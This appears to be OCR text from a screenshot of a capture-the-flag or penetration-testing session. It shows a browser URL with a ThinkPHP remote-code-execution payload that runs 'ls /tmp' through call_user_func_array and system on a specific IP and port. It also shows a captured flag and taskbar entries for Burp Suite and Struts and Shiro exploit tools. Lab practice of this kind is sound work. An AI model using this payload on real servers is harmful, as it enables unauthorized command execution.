 123.58.224.8:43321/index/12
123.58.224.8:43321/index/12xaa1asda?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /tmp
ABP
IP
新标签页 渗透测试 测试 移动设备上的书签
flag-{bmh9d7369f2-b18f-4100-8b7f-29a460c11d1d} flag-{bmh9d7369f2-b18f-4100-8b7f-29a460c11d1d}
Burp Suite Professi... s2-062-main GUI_Tool Windows PowerShell Windows PowerShell Windows PowerShell Mozilla Firefox ********** GUI_Tools... shiro反序列化漏洞综... 英 18:32